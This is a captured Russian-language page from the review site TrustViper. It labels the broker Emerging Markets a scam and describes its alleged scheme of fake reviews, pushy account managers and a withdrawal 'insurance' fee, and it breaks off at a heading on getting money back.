<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/emerging-markets\/"},"url":"https:\/\/trust-viper.com\/review\/emerging-markets\/","headline":" Обзор брокера Emerging Markets – реальные отзывы о разводе...","datePublished":"2022-01-26T16:45:54+03:00","dateModified":"2024-09-19T10:43:21+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2022\/01\/emerging-markets-logo.png","width":696,"height":255},"description":"За последние несколько лет, в сети появились сотни компаний, позиционирующих себя как брокеров, а по факту являющихся СКАМ-проектами. Такие проекты нанесли колоссальный вред трейдерам и инвесторам и сумели украсть у пользователей сотни тысяч долларов. Сегодня, мы расскажем про одного из подобных брокеров, работающего под именем Emerging markets. Мы провели","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-12098">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер Emerging markets (Эмерджинг маркетс) – обзор развода и отзывы клиентов | TrustViper : https://trust-viper.com" title="Брокер Emerging markets (Эмерджинг маркетс) – обзор развода и отзывы клиентов | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор брокера Emerging Markets – реальные отзывы о разводе инвесторов</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор брокера Emerging Markets – реальные отзывы о разводе инвесторов</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-logo.png" alt="Брокер Emerging markets (Эмерджинг маркетс) – обзор развода и отзывы клиентов | TrustViper : https://trust-viper.com" title="Брокер Emerging markets (Эмерджинг маркетс) – обзор развода и отзывы клиентов | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Femerging-markets%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Femerging-markets%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Femerging-markets%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20Emerging%20Markets%20%E2%80%93%20%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%20%D1%80%D0%B0%D0%B7%D0%B2%D0%BE%D0%B4%D0%B5%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%B2&amp;summary=%D0%97%D0%B0%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5%20%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BB%D0%B5%D1%82%2C%20%D0%B2%20%D1%81%D0%B5%D1%82%D0%B8%20%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%20%D1%81%D0%BE%D1%82%D0%BD%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9%2C%20%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D1%85%20%D1%81%D0%B5%D0%B1%D1%8F%20%D0%BA%D0%B0%D0%BA%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%BE%D0%B2%2C%20%D0%B0%20%D0%BF%D0%BE%20%D1%84%D0%B0%D0%BA%D1%82%D1%83%20%D1%8F%D0%B2%D0%BB%D1%8F%D1%8E%D1%89%D0%B8%D1%85%D1%81%D1%8F%20%D0%A1%D0%9A%D0%90%D0%9C-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0%D0%BC%D0%B8.%20%D0%A2%D0%B0%D0%BA%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D1%8B%20%D0%BD%D0%B0%D0%BD%D0%B5%D1%81%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BB%D0%BE%D1%81%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%B2%D1%80%D0%B5%D0%B4%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%B0%D0%BC%20%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BC%20%D0%B8%20%D1%81%D1%83%D0%BC%D0%B5%D0%BB%D0%B8%20%D1%83%D0%BA%D1%80%D0%B0%D1%81%D1%82%D1%8C%20%D1%83%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D1%81%D0%BE%D1%82%D0%BD%D0%B8%20%D1%82%D1%8B%D1%81%D1%8F%D1%87%20%D0%B4%D0%BE%D0%BB%D0%BB%D0%B0%D1%80%D0%BE%D0%B2.%20%D0%A1%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%2C%20%D0%BC%D1%8B%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B6%D0%B5%D0%BC%20%D0%BF%D1%80%D0%BE%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B8%D0%B7%20%D0%BF%D0%BE%D0%B4%D0%BE%D0%B1%D0%BD%D1%8B%D1%85%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%BE%D0%B2%2C%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%8E%D1%89%D0%B5%D0%B3%D0%BE%20%D0%BF%D0%BE%D0%B4%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BC%20Emerging%20markets.%20%D0%9C%D1%8B%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%BB%D0%B8%20%D0%B4%D0%B5%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0%20%D0%B8%20%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%B4%D0%BB%D1%8F%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Femerging-markets%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">За последние несколько лет, в сети появились сотни компаний, позиционирующих себя как брокеров, а по факту являющихся СКАМ-проектами. Такие проекты нанесли колоссальный вред трейдерам и инвесторам и сумели украсть у пользователей сотни тысяч долларов. Сегодня, мы расскажем про одного из подобных брокеров, работающего под именем </span><span style="font-weight: 400;">Emerging markets. </span><span style="font-weight: 400;">Мы провели детальный анализ проекта и подготовили для Вас свой экспертный вердикт. </span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Имя организации </span></td>
<td><span style="font-weight: 400;">Emerging markets</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Домен портала</span></td>
<td><span style="font-weight: 400;">emerging-markets-group.com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Предоставляемые услуги</span></td>
<td><span style="font-weight: 400;">Трейдинг, Инвестиции</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Доступные биржевые инструменты</span></td>
<td><span style="font-weight: 400;">CFD-контракты (Валюта, Акции, Индексы)</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Возраст проекта </span></td>
<td><span style="font-weight: 400;">Менее 12-ти месяцев </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Размер депозита</span></td>
<td><span style="font-weight: 400;">Минимальный пакет &#8211; 250 USD</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Программное оборудование </span></td>
<td><span style="font-weight: 400;">Web-трейдер</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Лицензия и поставщики ликвидности</span></td>
<td><span style="font-weight: 400;">Отсутствует</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Техническая поддержка</span></td>
<td><span style="font-weight: 400;">support@</span><span style="font-weight: 400;"> emerging-markets-group.com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Вердикт TrustViper</span></td>
<td><span style="font-weight: 400;">Брокер внесен в черный список</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Что говорят про </span><span style="font-weight: 400;">Emerging Markets отзывы </span><span style="font-weight: 400;">пользователей? </span></h2>
<p><span style="font-weight: 400;">В своих статьях, мы регулярно напоминаем читателем, что изучение комментариев и мнений в Интернете, способно Вам существенно помочь при выборе брокерской компании или инвестиционного фонда. Однако, верить всем источникам без разбора – нельзя, ведь зачастую аферисты размещают фейковые обзоры и комментарии, для создания иллюзии честности и надежности проекта. Про </span><span style="font-weight: 400;">Эмерджинг маркетс отзывы</span><span style="font-weight: 400;"> в сети, можно найти как положительные, так и отрицательные. Однако, первые – фейковые, а вторые, в основном, правдивы и честны. К такому выводу мы пришли благодаря нашему собственному анализу сайта, о котором мы поговорим немного позже. Например, на сайте feedback-people.com, можно найти ряд комментариев, заверяющих, что представленный проект является СКАМом, и приносит исключительно убытки: </span></p>
<p><img loading="lazy" class="alignnone size-large wp-image-12100" src="https://trustviper.com/wp-content/uploads/2022/01/emerging-markets-otzyvy-1024x555.png" alt="" width="1024" height="555" srcset="https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-otzyvy-1024x555.png 1024w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-otzyvy-300x163.png 300w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-otzyvy-150x81.png 150w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-otzyvy-768x416.png 768w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-otzyvy-848x460.png 848w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-otzyvy-360x195.png 360w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-otzyvy-263x143.png 263w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-otzyvy-50x27.png 50w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-otzyvy-25x14.png 25w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-otzyvy.png 1077w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-weight: 400;">Таким образом, можно сделать вывод, что сотрудничество с </span><span style="font-weight: 400;">Эмерджинг маркетс</span><span style="font-weight: 400;"> является небезопасным и может привести к серьезным финансовым потерям. Если Вы также имеете какие-либо сведения о брокере, оставьте собственные </span><span style="font-weight: 400;">отзывы</span><span style="font-weight: 400;"> про </span><span style="font-weight: 400;">emerging market group com</span><span style="font-weight: 400;"> у нас на сайте.</span></p>
<h2><span style="font-weight: 400;">Методы развода пользователей на портале </span><span style="font-weight: 400;">Emerging Markets</span></h2>
<p><span style="font-weight: 400;">Если говорить о схемах, которые используют мошенники проекта </span><span style="font-weight: 400;">Эмерджинг маркетс, </span><span style="font-weight: 400;">то сразу же стоит отметить, что они не являются уникальными и уже встречались у нас в обзорах. Однако, в данном случае, система является весьма доработанной и имеет множество интересных аспектов. </span></p>
<p><span style="font-weight: 400;">Завлечение трейдера на портал </span><span style="font-weight: 400;">emerging-markets-group.</span><span style="font-weight: 400;">com производиться с помощью размещения фейковых обзоров и отзывов в сети. Аферисты занимаются нативной саморекламой, что является весьма типичных подходом. После того, как новый пользователь регистрирует свой аккаунт, указывая свои контактные данные, к нему на связь выходит персональный менеджер, главной задачей которого является показать «верную дорогу» к полной потере средств. Сами аферисты, заявляют, что сотрудник компании предоставляет консультационные услуги, помогает пополнить личный торговый счет и дает советы касательно размера необходимых инвестиций.  </span></p>
<p><img loading="lazy" class="alignnone size-large wp-image-12101" src="https://trustviper.com/wp-content/uploads/2022/01/emerging-markets-sajt-1024x431.png" alt="" width="1024" height="431" srcset="https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-sajt-1024x431.png 1024w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-sajt-300x126.png 300w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-sajt-150x63.png 150w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-sajt-768x323.png 768w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-sajt-848x357.png 848w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-sajt-360x151.png 360w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-sajt-263x111.png 263w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-sajt-50x21.png 50w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-sajt-25x11.png 25w, https://trust-viper.com/wp-content/uploads/2022/01/emerging-markets-sajt.png 1526w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-weight: 400;">Как только трейдер пополнил личный депозит, ему предоставляют доступ к имитационному торговому капиталу, который в первое время, чтобы вы не делали, будет приносить незначительную прибыль. После получения первого дохода, Вы сможете оформить заявку на вывод средств, а персональный менеджер учтиво поможет Вам осуществить операцию. Однако, завоевав доверие, аферисты переходят к более агрессивной деятельности. Персональный помощник сообщает, что в ближайшее время ожидается период высокой доходности и предлагает внести максимально возможный депозит. Мошенники используют различные методы убеждения, до тех пор, пока жертва не согласится. Получив деньги лохотронщики, раскручивают депозит в несколько раз и предлагают вывести деньги, однако в этот раз, Вам необходимо оплатить страховку суммой в 25-30% от общего уровня депозита. В независимости от того, согласитесь ли Вы, или откажетесь – в итоге Вы потеряете все деньги. </span></p>
<h2><span style="font-weight: 400;">Как вернуть свои деньги? </span></h2>
